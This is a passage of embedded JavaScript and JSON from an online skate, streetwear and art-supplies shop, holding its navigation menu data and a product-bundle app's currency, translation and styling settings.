"\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ANKLE GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/ANKLE-GUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/inline-skates-protective-gear\/HIP-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 1,        "links": [                                      ]      }            ]          },          "art-supplies": {            "links": [                    {        "title": "SUPPLIES",        "url": "\/collections\/art-supplies",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 1,        "links": [                        {        "title": "PAINT",        "url": "\/collections\/paint",        "object_id": 263230292102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Ironlakroarke_400x400.jpg?v=1742787889",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Ironlakroarke_800x800.jpg?v=1742787889",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Ironlakroarke_1200x1200.jpg?v=1742787889",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MARKERS",        "url": "\/collections\/art-supplies\/MARKERS",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INK \u0026 PAINT REFILLS",        "url": "\/collections\/art-supplies\/INK",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/art-supplies-accessories",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "SKETCHBOOKS",        "url": "\/collections\/art-supplies-accessories\/SKETCH-BOOKS",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "NOZZLES",        "url": "\/collections\/art-supplies-accessories\/NOZZLES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MISCELLANEOUS ART SUPPLIES",        "url": "\/collections\/art-supplies-accessories\/MISCELLANEOUS-ART-SUPPLIES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "gifts": {            "links": [                    {        "title": "GIFT CARDS",        "url": "\/collections\/gift-cards",        "object_id": 156231303302,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "Da Klinic In-store Gift Card",        "url": "\/products\/da-klinic-gift-card",        "object_id": 1405739663422,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_400x400.jpg?v=1742789197",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_800x800.jpg?v=1742789197",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_1200x1200.jpg?v=1742789197",            "alt": "Da Klinic In-store Gift Card"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "Da Klinic Online Gift Card",        "url": "\/products\/da-klinic-online-gift-card",        "object_id": 4370557468806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": "Da Klinic Online Gift Card"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          }        },        "menus":        [          {            "id": 1708,            "title": "SCOOTERS",            "list_handle": "main-menu",            "object_path": "/collections/scooters",            "sub_list_handle": "scooters",            "template": "tidal",            "object_id": "31911837758",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1709,            "title": "ROLLERSKATES",            "list_handle": "main-menu",            "object_path": "/collections/rollerskates",            "sub_list_handle": "rollerskates",            "template": "tidal",            "object_id": "31911870526",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1665,            "title": "STREETWEAR",            "list_handle": "main-menu",            "object_path": "/collections/streetwear",            "sub_list_handle": "streetwear",            "template": "tidal",            "object_id": "31911772222",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"255,255,255,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1666,            "title": "SKATEBOARDS",            "list_handle": "main-menu",            "object_path": "/collections/skateboards-1",            "sub_list_handle": "skateboards",            "template": "tidal",            "object_id": "31911936062",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 3745,            "title": "INLINE SKATES",            "list_handle": "main-menu",            "object_path": "/collections/inline-skates",            "sub_list_handle": "inline-skates",            "template": "tidal",            "object_id": "56276189246",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","stack_mobile_links":"false","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1710,            "title": "ART SUPPLIES",            "list_handle": "main-menu",            "object_path": "/collections/art-supplies",            "sub_list_handle": "art-supplies",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1711,            "title": "GIFTS",            "list_handle": "main-menu",            "object_path": "/collections/gifts",            "sub_list_handle": "gifts",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          }        ]      }    ;
    if (MeteorMenu.dataReady) { MeteorMenu.dataReady(); }
  </script>

 
  

    <script>
const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.01","storefront_record_submitted":false,"use_shopify_prices":false,"currencies":[{"id":1484182015,"code":"AED","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182016,"code":"ALL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182017,"code":"AMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182018,"code":"ANG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182019,"code":"AUD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182020,"code":"AWG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182021,"code":"AZN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182022,"code":"BAM","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182023,"code":"BBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182024,"code":"BDT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182025,"code":"BGN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182026,"code":"BIF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182027,"code":"BND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182028,"code":"BOB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182029,"code":"BSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182030,"code":"BWP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182031,"code":"BZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182032,"code":"CAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182033,"code":"CDF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182034,"code":"CHF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182035,"code":"CNY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182036,"code":"CRC","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182037,"code":"CVE","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182038,"code":"CZK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182039,"code":"DJF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182040,"code":"DKK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182041,"code":"DOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182042,"code":"DZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182043,"code":"EGP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182044,"code":"ETB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182045,"code":"EUR","conversion_fee":1.0,"roundup_number":0.95,"rounding_enabled":true},{"id":1484182046,"code":"FJD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182047,"code":"FKP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182048,"code":"GBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182049,"code":"GMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182050,"code":"GNF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182051,"code":"GTQ","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182052,"code":"GYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182053,"code":"HKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182054,"code":"HNL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182055,"code":"HUF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182056,"code":"ILS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182057,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182058,"code":"ISK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182059,"code":"JMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182060,"code":"JPY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182061,"code":"KGS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182062,"code":"KHR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182063,"code":"KMF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182064,"code":"KRW","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182065,"code":"KYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182066,"code":"KZT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182067,"code":"LAK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182068,"code":"LBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182069,"code":"LKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182070,"code":"MAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182071,"code":"MDL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182072,"code":"MKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182073,"code":"MMK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182074,"code":"MNT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182075,"code":"MOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182076,"code":"MUR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182077,"code":"MVR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182078,"code":"MWK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182079,"code":"MYR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182080,"code":"NIO","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182081,"code":"NPR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182082,"code":"NZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182083,"code":"PEN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182084,"code":"PGK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182085,"code":"PHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182086,"code":"PKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182087,"code":"PLN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182088,"code":"PYG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182089,"code":"QAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182090,"code":"RON","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182091,"code":"RSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182092,"code":"SAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182093,"code":"SBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182094,"code":"SEK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182095,"code":"SGD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182096,"code":"SHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182097,"code":"STD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182098,"code":"THB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182099,"code":"TJS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182100,"code":"TOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182101,"code":"TTD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182102,"code":"TWD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182103,"code":"TZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182104,"code":"UAH","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182105,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182106,"code":"UYU","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182107,"code":"UZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182108,"code":"VND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182109,"code":"VUV","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182110,"code":"WST","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182111,"code":"XAF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182112,"code":"XCD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182113,"code":"XOF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1484182114,"code":"XPF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":90023,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":4753},{"id":90025,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90031,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":4753},{"id":90029,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90030,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90032,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":4753},{"id":90026,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90028,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90024,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90027,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":4753}],"pid":"","bap_ids":[],"active_bundles_count":0,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":false,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":735680,"baps":{},"has_multilingual_permission":false,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":4749,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"AUD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":false,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":true,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-03-07T00:22:11.667186Z","updated":"2023-11-07T13:13:37.689530Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":"#000000","btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-page","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"","cart_drawer_function_svelte":"","theme_template":"light","external_script":"","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":"","bap_style_object":{"standard":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""}}},"mix_and_match":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"checkbox_style":{"checked":"","unchecked":""},"quantities_style":{"color":"","backgroundColor":""},"product_card_style":{"checked_border":"","unchecked_border":"","checked_background":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""},"quantities_selector_style":{"color":"","backgroundColor":""}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color"